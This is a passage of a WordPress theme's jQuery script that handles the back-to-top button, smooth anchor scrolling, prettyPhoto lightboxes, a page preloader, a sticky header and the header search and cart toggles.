  		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
  		if( $(this).scrollTop() > offset_opacity ) { 
  			$back_to_top.addClass('cd-fade-out');
  		}
  	});

	//smooth scroll to top
	$back_to_top.on('click', function(event){
		event.preventDefault();
		$('body,html').animate({
			scrollTop: 0 ,
		}, scroll_top_duration
	);
	});
	
	/* Scroll to link inside page */
	$('a.scroll-to-link').click(function(){
	  $('html, body').animate({
	    scrollTop: $( $.attr(this, 'href') ).offset().top - pro_top_offset
	  }, 400);
	  return false;
	});


/*
=============================================== 06. prettyPhoto JS  ===============================================
*/

  	$(".woocommerce-product-gallery__wrapper a[data-rel^='prettyPhoto'], .progression-elements-slider-background a[data-rel^='prettyPhoto'], #page-title-pro-post-page a[data-rel^='prettyPhoto'], .progression-studios-default-blog-overlay a[data-rel^='prettyPhoto'], .progression-studios-image-grid a[data-rel^='prettyPhoto'], .progression-studios-feaured-image a[data-rel^='prettyPhoto']").prettyPhoto({
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
  			hook: 'data-rel',
			opacity: 0.7,
  			show_title: false, /* true/false */
  			deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
  			overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
  			custom_markup: '',
			default_width: 1100,
			default_height: 619,
  			social_tools: '' /* html or false to disable */
  	});
	
	
  	$("a.lightbox, .lightbox a").prettyPhoto({
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
  			hook: 'class',
			opacity: 0.7,
  			show_title: false, /* true/false */
  			deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
  			overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
  			custom_markup: '',
			default_width: 1100,
			default_height: 619,
  			social_tools: '' /* html or false to disable */
  	});


/*
=============================================== 07. PRELOADER JS  ===============================================
*/
	(function($) {
		var didDone = false;
		    function done() {
		        if(!didDone) {
		            didDone = true;
					$("#page-loader-pro").addClass('finished-loading');
					$("#boxed-layout-pro").addClass('progression-preloader-completed');
		        }
		    }
		    var loaded = false;
		    var minDone = false;
		    //The minimum timeout.
		    setTimeout(function(){
		        minDone = true;
		        //If loaded, fire the done callback.
		        if(loaded)  {  done(); } }, 400);
		    //The maximum timeout.
		    setTimeout(function(){  done();   }, 2000);
		    //Bind the load listener.
		    $(window).load(function(){  loaded = true;
		        if(minDone) { done(); }
		    });
	})(jQuery);


/*
=============================================== 08. STICKY HEADER JS  ===============================================
*/	
	
	/* HEADER HEIGHT FOR SPACING OF ONE PAGE NAV AND STICKY HEADER */
	var pro_top_offset = $('header#masthead-pro').height();  // get height of fixed navbar
	
	var pro_top_offset_sidebar = $('#progression-sticky-header').height() + 30 ; 
	
	
	$('#progression-sticky-header').scrollToFixed({ minWidth: 959 });
	

	$(window).resize(function() {
	   var width_progression = $(document).width();
	      if (width_progression > 959) {
				/* STICKY HEADER CLASS */
				$(window).on('load scroll resize orientationchange', function () {
					
				    var scroll = $(window).scrollTop();
				    if (scroll >=  pro_top_offset - 1  ) {
				        $("#progression-sticky-header").addClass("progression-sticky-scrolled");
				    } else {
				        $("#progression-sticky-header").removeClass("progression-sticky-scrolled");
				    }
				});
			} else {
				$('#progression-sticky-header').trigger('detach.ScrollToFixed');
			}
		
	}).resize();
	


/*
=============================================== 09. SHOW/HIDE CART AND SEARCH  ===============================================
*/	
	var hidesearch = false;
	var hidecart = false;
	var clickOrTouch = (('ontouchend' in window)) ? 'touchend' : 'click';
	
 	$("#progression-studios-header-search-icon i.pe-7s-search").on(clickOrTouch, function(e) {
		var clicks = $(this).data('clicks');
		  if (clicks) {
		     $("#progression-studios-header-search-icon").removeClass("active-search-icon-pro");
		     $("#progression-studios-header-search-icon").addClass("hide-search-icon-pro");
			 
		  } else {
		     $("#progression-studios-header-search-icon").addClass("active-search-icon-pro");
			  $("#progression-studios-header-search-icon").removeClass("hide-search-icon-pro");
		  }
		  $(this).data("clicks", !clicks);
 	});
	
	if ($(this).width() > 959) {

	    $("#progression-shopping-cart-toggle").hover(function(){
	        if (hidecart) clearTimeout(hidecart);
			$("#progression-shopping-cart-toggle").addClass("activated-class").removeClass("hover-out-class");
	    }, function() {
	        hidecart = setTimeout(function() { 
				$("#progression-shopping-cart-toggle").removeClass("activated-class").addClass("hover-out-class");
			}, 100);
	    });
		
	}
	
	

	
});